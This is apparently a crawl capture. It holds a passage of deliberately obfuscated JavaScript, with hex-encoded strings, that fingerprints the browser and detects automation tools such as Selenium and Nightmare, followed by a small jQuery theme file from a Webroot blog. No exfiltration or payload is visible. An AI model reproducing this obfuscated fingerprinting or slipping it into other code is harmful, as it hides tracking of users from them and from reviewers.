'\x41\x4c\x5b\x30'),function(){var _0x53b572=puffinDevice;return _0x53b572;}],[_0x00d6('0x12f', '\x43\x5a\x31\x35'),_0x00d6('0x130', '\x38\x74\x5a\x46'),function(){var _0x57cde9=__nightmare;return _0x57cde9;}],[_0x00d6('0x131', '\x74\x61\x2a\x71'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){var _0x2edc14=domAutomation;return _0x2edc14;}],[_0x00d6('0x133', '\x68\x79\x70\x6a'),_0x00d6('0x134', '\x74\x61\x2a\x71'),function(){var _0x50e28e=domAutomationController;return _0x50e28e;}],[_0x00d6('0x135', '\x38\x74\x5a\x46'),_0x00d6('0x134', '\x74\x61\x2a\x71'),function(){var _0x21168f=_Selenium_IDE_Recorder;return _0x21168f;}],[_0x00d6('0x136', '\x21\x40\x2a\x30'),_0x00d6('0x137', '\x57\x63\x6b\x40'),function(){return document[_0x00d6('0x138', '\x4d\x71\x5d\x23')];}],[_0x00d6('0x139', '\x5a\x6e\x77\x5e'),_0x00d6('0x13a', '\x6f\x29\x32\x46'),function(){return document[_0x00d6('0x13b', '\x4f\x6b\x21\x4c')];}],[_0x00d6('0x13c', '\x4a\x52\x5e\x49'),_0x00d6('0x13d', '\x35\x21\x76\x73'),function(){return process[_0x00d6('0x13e', '\x55\x4e\x44\x6c')];}],[_0x00d6('0x13f', '\x38\x74\x5a\x46'),_0x00d6('0x128', '\x24\x69\x4c\x46'),function(){return global[_0x00d6('0x140', '\x78\x50\x52\x76')];}],[_0x00d6('0x141', '\x63\x39\x67\x26'),_0x00d6('0x142', '\x76\x2a\x76\x40'),function(){return global[_0x00d6('0x143', '\x74\x37\x64\x4f')];}],[_0x00d6('0x144', '\x24\x69\x4c\x46'),_0x00d6('0x145', '\x5e\x39\x45\x69'),function(){return WebAssembly;}],[_0x00d6('0x146', '\x38\x74\x5a\x46'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){return _0x279021[_0x00d6('0x147', '\x4b\x34\x5b\x6c')](require,'\x66\x73');}],[_0x00d6('0x148', '\x68\x79\x70\x6a'),_0x00d6('0x149', '\x62\x54\x5d\x56'),function(){return globalThis==global;}],[_0x00d6('0x14a', '\x21\x7a\x21\x6b'),_0x00d6('0x14b', '\x63\x39\x67\x26'),function(){return window[_0x00d6('0x14c', '\x25\x45\x54\x54')]();}],[_0x00d6('0x14d', '\x21\x7a\x21\x6b'),_0x00d6('0x14e', '\x50\x58\x52\x4b'),function(){return navigator[_0x00d6('0x14f', '\x74\x59\x64\x2a')];}],[_0x00d6('0x150', '\x31\x23\x6b\x73'),_0x00d6('0x151', '\x62\x54\x5d\x56'),function(){return navigator[_0x00d6('0x152', '\x65\x66\x49\x23')];}],[_0x00d6('0x153', '\x4b\x78\x79\x31'),_0x00d6('0x145', '\x5e\x39\x45\x69'),function(){return navigator[_0x00d6('0x154', '\x6d\x76\x42\x55')];}],[_0x00d6('0x155', '\x6e\x46\x64\x6e'),_0x00d6('0x156', '\x55\x4e\x44\x6c'),function(){return navigator[_0x00d6('0x157', '\x24\x69\x4c\x46')]=='\x43';}],[_0x00d6('0x158', '\x78\x50\x52\x76'),_0x00d6('0x159', '\x72\x75\x48\x73'),function(){window[_0x00d6('0x15a', '\x25\x45\x54\x54')]=Object[_0x00d6('0x15b', '\x63\x66\x40\x4f')](window);return window[_0x00d6('0x15a', '\x25\x45\x54\x54')][_0x00d6('0xa9', '\x35\x6f\x42\x73')];}],[_0x00d6('0x15c', '\x50\x58\x52\x4b'),_0x00d6('0x15d', '\x73\x54\x79\x62'),function(){return window[_0x00d6('0x15e', '\x4a\x5b\x6b\x25')]==0x0;}],[_0x00d6('0x15f', '\x66\x65\x74\x37'),_0x00d6('0x160', '\x28\x31\x78\x26'),function(){return _0x279021[_0x00d6('0x161', '\x73\x54\x79\x62')](window[_0x00d6('0x162', '\x41\x46\x30\x26')],0x0);}],[_0x00d6('0x163', '\x57\x63\x6b\x40'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){return window[_0x00d6('0x165', '\x68\x79\x70\x6a')];}],[_0x00d6('0x166', '\x35\x21\x76\x73'),_0x00d6('0x167', '\x4e\x40\x72\x26'),function(){return window[_0x00d6('0x168', '\x5a\x6e\x77\x5e')][_0x00d6('0x169', '\x4a\x5b\x6b\x25')]();}],[_0x00d6('0x16a', '\x28\x31\x78\x26'),_0x00d6('0x16b', '\x6d\x76\x42\x55'),function(){return _0x279021[_0x00d6('0x16c', '\x78\x50\x52\x76')](Boolean,_0x279021[_0x00d6('0x16d', '\x6f\x29\x32\x46')](typeof process,_0x00d6('0x16e', '\x73\x54\x79\x62'))&&process[_0x00d6('0x16f', '\x4f\x6b\x21\x4c')]&&process[_0x00d6('0x170', '\x5e\x39\x45\x69')][_0x00d6('0x171', '\x4f\x6b\x21\x4c')]);}],[_0x00d6('0x172', '\x55\x4e\x44\x6c'),_0x00d6('0x173', '\x74\x37\x64\x4f'),function(){return document[_0x00d6('0x174', '\x41\x4c\x5b\x30')];}],[_0x00d6('0x175', '\x21\x40\x2a\x30'),_0x00d6('0x167', '\x4e\x40\x72\x26'),function(){return eval[_0x00d6('0x176', '\x74\x37\x64\x4f')]()[_0x00d6('0x177', '\x52\x41\x4a\x54')];}],[_0x00d6('0x178', '\x26\x34\x69\x56'),_0x00d6('0x179', '\x47\x63\x2a\x30'),function(){return navigator[_0x00d6('0x17a', '\x52\x41\x4a\x54')][_0x00d6('0x17b', '\x41\x46\x30\x26')];}],[_0x00d6('0x17c', '\x6e\x46\x64\x6e'),_0x00d6('0x17d', '\x4f\x6b\x21\x4c'),function(){return deviceType;}],[_0x00d6('0x17e', '\x6f\x29\x32\x46'),_0x00d6('0x149', '\x62\x54\x5d\x56'),function(){return screen[_0x00d6('0x17f', '\x41\x46\x30\x26')];}],[_0x00d6('0x180', '\x50\x58\x52\x4b'),_0x00d6('0x159', '\x72\x75\x48\x73'),function(){return screen[_0x00d6('0x181', '\x4b\x78\x79\x31')];}],[_0x00d6('0x182', '\x38\x74\x25\x50'),_0x00d6('0x183', '\x43\x5a\x31\x35'),function(){var _0x472c62=eoapi;return _0x472c62;}],[_0x00d6('0x184', '\x38\x74\x25\x50'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){var _0x89d7bd=eoapi_VerifyThis;return _0x89d7bd;}],[_0x00d6('0x185', '\x57\x63\x6b\x40'),_0x00d6('0x186', '\x4d\x71\x5d\x23'),function(){var _0x5b03fa=eoapi_extInvoke;return _0x5b03fa;}],[_0x00d6('0x187', '\x28\x31\x78\x26'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){var _0x26e05a=eoWebBrowserDispatcher;return _0x26e05a;}],[_0x00d6('0x188', '\x74\x61\x2a\x71'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){return window[_0x00d6('0x189', '\x72\x75\x48\x73')];}],[_0x00d6('0x18a', '\x78\x50\x52\x76'),_0x00d6('0x18b', '\x38\x74\x25\x50'),function(){return _0x279021[_0x00d6('0x18c', '\x4a\x5b\x6b\x25')](navigator[_0x00d6('0x18d', '\x6f\x29\x32\x46')][_0x00d6('0x18e', '\x48\x38\x48\x4c')],0x2);}],[_0x00d6('0x18f', '\x38\x74\x25\x50'),_0x00d6('0x14b', '\x63\x39\x67\x26'),function(){return _0x279021[_0x00d6('0x190', '\x5e\x39\x45\x69')](navigator[_0x00d6('0x191', '\x55\x4e\x44\x6c')][_0x00d6('0x192', '\x6e\x46\x64\x6e')],0x2);}],[_0x00d6('0x193', '\x4a\x52\x5e\x49'),_0x00d6('0x194', '\x4b\x78\x79\x31'),function(){return window[_0x00d6('0x195', '\x24\x69\x4c\x46')];}],[_0x00d6('0x196', '\x66\x65\x74\x37'),_0x00d6('0x197', '\x4a\x5b\x6b\x25'),function(){return navigator[_0x00d6('0x198', '\x73\x54\x79\x62')][_0x00d6('0x199', '\x50\x58\x52\x4b')][0x0][_0x00d6('0x19a', '\x43\x5a\x31\x35')];}],[_0x00d6('0x19b', '\x59\x57\x31\x40'),_0x00d6('0x19c', '\x6e\x46\x64\x6e'),function(){return navigator[_0x00d6('0x19d', '\x35\x6f\x42\x73')][_0x00d6('0x19e', '\x5e\x39\x45\x69')][0x1][_0x00d6('0x19f', '\x4e\x40\x72\x26')];}],[_0x00d6('0x1a0', '\x68\x79\x70\x6a'),_0x00d6('0x1a1', '\x25\x45\x54\x54'),function(){return navigator[_0x00d6('0x1a2', '\x5a\x6e\x77\x5e')][_0x00d6('0x1a3', '\x28\x31\x78\x26')][0x2][_0x00d6('0x1a4', '\x6f\x29\x32\x46')];}],[_0x00d6('0x1a5', '\x4b\x78\x79\x31'),_0x00d6('0x1a6', '\x4e\x40\x72\x26'),function(){return navigator[_0x00d6('0x1a7', '\x38\x74\x5a\x46')][_0x00d6('0x1a8', '\x4b\x34\x5b\x6c')];}],[_0x00d6('0x1a9', '\x38\x74\x25\x50'),_0x00d6('0x1aa', '\x55\x4e\x44\x6c'),function(){return navigator[_0x00d6('0x1ab', '\x4a\x5b\x6b\x25')];}],[_0x00d6('0x1ac', '\x68\x79\x70\x6a'),_0x00d6('0x1ad', '\x74\x61\x2a\x71'),function(){return navigator[_0x00d6('0x1ae', '\x74\x61\x2a\x71')][_0x00d6('0x1af', '\x6e\x46\x64\x6e')];}],[_0x00d6('0x1b0', '\x21\x40\x2a\x30'),_0x00d6('0x1b1', '\x59\x57\x31\x40'),function(){return navigator[_0x00d6('0x1ae', '\x74\x61\x2a\x71')][_0x00d6('0x1b2', '\x31\x23\x6b\x73')];}]];try{if(_0x1e27e8){try{_0x1b58a0[_0x00d6('0x1b3', '\x48\x38\x48\x4c')]=_0x279021[_0x00d6('0x1b4', '\x4f\x6b\x21\x4c')](_0xefde35,_0x1e27e8);}catch(_0x411baf){}}if(!_0xf9e762[_0x00d6('0x1b5', '\x76\x2a\x76\x40')])_0xf9e762[_0x00d6('0x1b6', '\x5e\x39\x45\x69')]=_0x511938;_0x279021[_0x00d6('0x1b7', '\x35\x21\x76\x73')](_0x1d740e);var _0x1e8512=_0x00d6('0x1b8', '\x32\x4e\x21\x67');_0x179618[_0x00d6('0x1b9', '\x4b\x78\x79\x31')]([_0x279021[_0x00d6('0x1ba', '\x4a\x52\x5e\x49')](_0x279021[_0x00d6('0x1bb', '\x41\x46\x30\x26')]('\x27',_0x1e8512),'\x27')+_0x00d6('0x1bc', '\x78\x50\x52\x76'),_0x00d6('0x1bd', '\x52\x41\x4a\x54'),function(){return _0x1e8512[_0x00d6('0x1be', '\x38\x74\x5a\x46')]();}]);var _0x3ceff3=_0x00d6('0x1bf', '\x46\x48\x53\x5a');var _0x1415bb=_0x3ceff3[_0x00d6('0x1c0', '\x4e\x40\x72\x26')](0x0,0x6);var _0x375ec9=_0x3ceff3[_0x00d6('0x1c1', '\x46\x48\x53\x5a')](0x6);_0x279021[_0x00d6('0x1c2', '\x74\x37\x64\x4f')](_0x8b9545,_0x279021[_0x00d6('0x1c3', '\x50\x58\x52\x4b')](_0x306c1f,_0x179618));if(_0xdfd6f4){_0x179618[_0x00d6('0x1c4', '\x4e\x40\x72\x26')]([_0xdfd6f4,_0x00d6('0x1b1', '\x59\x57\x31\x40')]);_0x279021[_0x00d6('0x1c5', '\x68\x79\x70\x6a')](_0x8b9545,_0x279021[_0x00d6('0x1c6', '\x41\x46\x30\x26')](_0x306c1f,_0x179618));}_0x333b37[_0x00d6('0x1c7', '\x63\x39\x67\x26')](_0x00d6('0x1c8', '\x4d\x71\x5d\x23'))[_0x00d6('0x1c9', '\x63\x39\x67\x26')]=_0x279021[_0x00d6('0x1ca', '\x74\x59\x64\x2a')](_0x00d6('0x1cb', '\x73\x54\x79\x62'),_0xf9e762[_0x00d6('0x1cc', '\x4a\x52\x5e\x49')][_0x00d6('0x1cd', '\x43\x5a\x31\x35')]());}catch(_0x48da0f){_0x333b37[_0x00d6('0x1ce', '\x35\x6f\x42\x73')](_0x00d6('0x1cf', '\x6f\x29\x32\x46'))[_0x00d6('0x1d0', '\x6f\x29\x32\x46')]=_0x279021[_0x00d6('0x1d1', '\x32\x4e\x21\x67')](_0x00d6('0x1d2', '\x43\x5a\x31\x35'),_0xf9e762[_0x00d6('0x1d3', '\x74\x61\x2a\x71')](_0x48da0f[_0x00d6('0x1d4', '\x25\x45\x54\x54')]));}finally{if(_0x1e27e8)_0x1b58a0[_0x00d6('0x1d5', '\x4a\x5b\x6b\x25')]=_0x1e27e8;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.webroot.com/blog/wp-content/themes/Divi-Child/js/custom.js?ver=6.1.9
body_size: 4
content:
// JavaScript Document
jQuery( document ).ready(function($) {
	"use strict";
	$(".menu-widgets a").attr('target' ,'_blank');
	$('body.archive #main-content > .container').insertAfter('#archiveSlider');
	//$('body.single #singleBios').insertBefore('#wpdevar_comment_1');
	
});


